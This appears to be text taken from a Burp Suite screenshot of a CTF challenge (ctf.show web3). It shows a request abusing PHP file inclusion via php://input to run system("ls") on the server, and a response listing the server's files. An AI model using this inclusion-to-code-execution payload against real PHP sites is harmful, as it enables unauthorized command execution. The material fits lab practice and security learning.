 Pretty Raw Hex \n
1 GET /?url=php://input HTTP/1.1
2 Host: da6861e6-2381-4755-b9f3-09a24a5ac5c9.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Edg/102.0.1245.39
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Length: 22
12
13 <?php system("ls")?>
14
Pretty Raw Hex Re
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 14 Jun 2022 06:42:24 GMT
4 Content-Type: text/html; charset=UT
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 726
8
9 ctf_go_go_go
10 index.php
11 <html lang="zh-CN">
12
13 <head>
14 <meta http-equiv="Content-Type"
/>
15 <meta name="viewport" content="
minimum-scale=1.0, maximum-scal
16 <title>
ctf.show_web3
</title>